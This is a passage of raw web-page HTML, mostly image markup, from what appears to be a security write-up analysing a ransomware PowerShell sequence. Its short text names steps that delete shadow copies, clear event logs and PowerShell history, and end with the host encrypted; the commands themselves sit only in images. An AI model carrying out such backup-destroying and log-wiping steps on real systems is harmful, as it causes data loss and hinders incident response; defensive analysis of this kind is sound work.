404w,/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/118e4343c2b0ab819a6105474797bb1f/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&amp;a=w%3D807%26h%3D66%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A47 807w,/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/0c3ad88529584e23ca9d230dbdaa75a6/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&amp;a=w%3D1614%26h%3D132%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A47 1614w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="38" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1614px) 1614px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/2cb94cb33e772235efc66fc924a3692d/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&amp;a=w%3D404%26h%3D33%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A47" srcSet="/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/2cb94cb33e772235efc66fc924a3692d/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&amp;a=w%3D404%26h%3D33%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A47 404w,/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/118e4343c2b0ab819a6105474797bb1f/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&amp;a=w%3D807%26h%3D66%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A47 807w,/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/0c3ad88529584e23ca9d230dbdaa75a6/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&amp;a=w%3D1614%26h%3D132%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A47 1614w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="38">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/2cb94cb33e772235efc66fc924a3692d/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&a=w%3D404%26h%3D33%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A47","srcSet":"/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/2cb94cb33e772235efc66fc924a3692d/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&a=w%3D404%26h%3D33%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A47 404w,/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/118e4343c2b0ab819a6105474797bb1f/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&a=w%3D807%26h%3D66%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A47 807w,/_gatsby/image/50d193c7f634c6837eb6f55f2d5dc986/0c3ad88529584e23ca9d230dbdaa75a6/38.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F38.png&a=w%3D1614%26h%3D132%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A47 1614w","sizes":"(min-width: 1614px) 1614px, 100vw"}},"layout":"constrained","width":1614,"height":132},"alt":"","className":"alignnone size-full wp-image-6557 inline-gatsby-image-wrapper","data-wp-inline-image":"38"}</script></li>
<li>The seventh step deletes all shadow copies:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6558 inline-gatsby-image-wrapper"><div style="max-width:1758px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;252&#x27;%20width=&#x27;1758&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="39" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1758px) 1758px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/abdc768e38858c2803c295d50c21f826/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&amp;a=w%3D440%26h%3D63%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48" data-srcset="/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/abdc768e38858c2803c295d50c21f826/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&amp;a=w%3D440%26h%3D63%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 440w,/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/80e1c4d6690e3d5f265114a0fdb12e95/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&amp;a=w%3D879%26h%3D126%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 879w,/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/1415567b6add00f68c7fb8c5edb2c84b/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&amp;a=w%3D1758%26h%3D252%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 1758w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="39" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1758px) 1758px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/abdc768e38858c2803c295d50c21f826/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&amp;a=w%3D440%26h%3D63%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48" srcSet="/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/abdc768e38858c2803c295d50c21f826/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&amp;a=w%3D440%26h%3D63%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 440w,/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/80e1c4d6690e3d5f265114a0fdb12e95/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&amp;a=w%3D879%26h%3D126%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 879w,/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/1415567b6add00f68c7fb8c5edb2c84b/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&amp;a=w%3D1758%26h%3D252%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 1758w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="39">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/abdc768e38858c2803c295d50c21f826/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&a=w%3D440%26h%3D63%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A48","srcSet":"/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/abdc768e38858c2803c295d50c21f826/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&a=w%3D440%26h%3D63%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A48 440w,/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/80e1c4d6690e3d5f265114a0fdb12e95/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&a=w%3D879%26h%3D126%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A48 879w,/_gatsby/image/cf2cfa15916e9e1cddf52b0aba74b3dd/1415567b6add00f68c7fb8c5edb2c84b/39.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F39.png&a=w%3D1758%26h%3D252%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A48 1758w","sizes":"(min-width: 1758px) 1758px, 100vw"}},"layout":"constrained","width":1758,"height":252},"alt":"","className":"alignnone size-full wp-image-6558 inline-gatsby-image-wrapper","data-wp-inline-image":"39"}</script></li>
<li>The eighth step, once again, enumerates and clears all event logs:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6559 inline-gatsby-image-wrapper"><div style="max-width:1636px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;118&#x27;%20width=&#x27;1636&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="40" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1636px) 1636px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/081752445fdd253e5928136e21fb35f8/b44df5178538b956df403054f9d2679d/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&amp;a=w%3D409%26h%3D30%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48" data-srcset="/_gatsby/image/081752445fdd253e5928136e21fb35f8/b44df5178538b956df403054f9d2679d/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&amp;a=w%3D409%26h%3D30%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 409w,/_gatsby/image/081752445fdd253e5928136e21fb35f8/1607349e73128978fe6b59c060cbc24c/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&amp;a=w%3D818%26h%3D59%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 818w,/_gatsby/image/081752445fdd253e5928136e21fb35f8/7e0604d9a0e545a8ff8422ccc8b03d35/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&amp;a=w%3D1636%26h%3D118%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 1636w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="40" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1636px) 1636px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/081752445fdd253e5928136e21fb35f8/b44df5178538b956df403054f9d2679d/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&amp;a=w%3D409%26h%3D30%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48" srcSet="/_gatsby/image/081752445fdd253e5928136e21fb35f8/b44df5178538b956df403054f9d2679d/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&amp;a=w%3D409%26h%3D30%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 409w,/_gatsby/image/081752445fdd253e5928136e21fb35f8/1607349e73128978fe6b59c060cbc24c/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&amp;a=w%3D818%26h%3D59%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 818w,/_gatsby/image/081752445fdd253e5928136e21fb35f8/7e0604d9a0e545a8ff8422ccc8b03d35/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&amp;a=w%3D1636%26h%3D118%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A48 1636w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="40">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/081752445fdd253e5928136e21fb35f8/b44df5178538b956df403054f9d2679d/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&a=w%3D409%26h%3D30%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A48","srcSet":"/_gatsby/image/081752445fdd253e5928136e21fb35f8/b44df5178538b956df403054f9d2679d/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&a=w%3D409%26h%3D30%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A48 409w,/_gatsby/image/081752445fdd253e5928136e21fb35f8/1607349e73128978fe6b59c060cbc24c/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&a=w%3D818%26h%3D59%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A48 818w,/_gatsby/image/081752445fdd253e5928136e21fb35f8/7e0604d9a0e545a8ff8422ccc8b03d35/40.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F40.png&a=w%3D1636%26h%3D118%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A48 1636w","sizes":"(min-width: 1636px) 1636px, 100vw"}},"layout":"constrained","width":1636,"height":118},"alt":"","className":"alignnone size-full wp-image-6559 inline-gatsby-image-wrapper","data-wp-inline-image":"40"}</script></li>
<li>The ninth step clears the PowerShell command history:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6560 inline-gatsby-image-wrapper"><div style="max-width:1020px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;130&#x27;%20width=&#x27;1020&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="41" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1020px) 1020px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/0f6a6193ba834f95c0f48179201036f0/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&amp;a=w%3D255%26h%3D33%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49" data-srcset="/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/0f6a6193ba834f95c0f48179201036f0/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&amp;a=w%3D255%26h%3D33%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 255w,/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/ab7c998e24ec1c5764ae69cf080ef744/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&amp;a=w%3D510%26h%3D65%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 510w,/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/c758dbb015fafe322e3cdac0f77bdabc/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&amp;a=w%3D1020%26h%3D130%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 1020w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="41" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1020px) 1020px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/0f6a6193ba834f95c0f48179201036f0/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&amp;a=w%3D255%26h%3D33%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49" srcSet="/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/0f6a6193ba834f95c0f48179201036f0/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&amp;a=w%3D255%26h%3D33%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 255w,/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/ab7c998e24ec1c5764ae69cf080ef744/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&amp;a=w%3D510%26h%3D65%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 510w,/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/c758dbb015fafe322e3cdac0f77bdabc/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&amp;a=w%3D1020%26h%3D130%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 1020w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="41">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/0f6a6193ba834f95c0f48179201036f0/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&a=w%3D255%26h%3D33%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A49","srcSet":"/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/0f6a6193ba834f95c0f48179201036f0/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&a=w%3D255%26h%3D33%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A49 255w,/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/ab7c998e24ec1c5764ae69cf080ef744/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&a=w%3D510%26h%3D65%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A49 510w,/_gatsby/image/f1db76fc76c74bc486ded60b6261d531/c758dbb015fafe322e3cdac0f77bdabc/41.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F41.png&a=w%3D1020%26h%3D130%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A49 1020w","sizes":"(min-width: 1020px) 1020px, 100vw"}},"layout":"constrained","width":1020,"height":130},"alt":"","className":"alignnone size-full wp-image-6560 inline-gatsby-image-wrapper","data-wp-inline-image":"41"}</script></li>
<li>Finally, the tenth step closes the PowerShell session and at this time, the host has been successfully encrypted:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6561 inline-gatsby-image-wrapper"><div style="max-width:1142px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;158&#x27;%20width=&#x27;1142&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="42" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1142px) 1142px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/65cff6886f124a27f5f451b0de649149/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&amp;a=w%3D286%26h%3D40%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49" data-srcset="/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/65cff6886f124a27f5f451b0de649149/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&amp;a=w%3D286%26h%3D40%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 286w,/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/79c8d55a32af2edd4312e7b382102335/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&amp;a=w%3D571%26h%3D79%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 571w,/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/f97653009e53c9d9436acefd722618ff/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&amp;a=w%3D1142%26h%3D158%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 1142w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="42" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1142px) 1142px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/65cff6886f124a27f5f451b0de649149/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&amp;a=w%3D286%26h%3D40%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49" srcSet="/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/65cff6886f124a27f5f451b0de649149/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&amp;a=w%3D286%26h%3D40%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 286w,/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/79c8d55a32af2edd4312e7b382102335/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&amp;a=w%3D571%26h%3D79%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 571w,/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/f97653009e53c9d9436acefd722618ff/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&amp;a=w%3D1142%26h%3D158%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A49 1142w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="42">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/65cff6886f124a27f5f451b0de649149/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&a=w%3D286%26h%3D40%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A49","srcSet":"/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/65cff6886f124a27f5f451b0de649149/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&a=w%3D286%26h%3D40%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A49 286w,/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/79c8d55a32af2edd4312e7b382102335/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&a=w%3D571%26h%3D79%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A49 571w,/_gatsby/image/9a4206a7403d78fdeb2a879d6b4257ec/f97653009e53c9d9436acefd722618ff/42.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F42.png&a=w%3D1142%26h%3D158%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A49 1142w","sizes":"(min-width: 1142px) 1142px, 100vw"}},"layout":"constrained","width":1142,"height":158},"alt":"","className":"alignnone size-full wp-image-6561 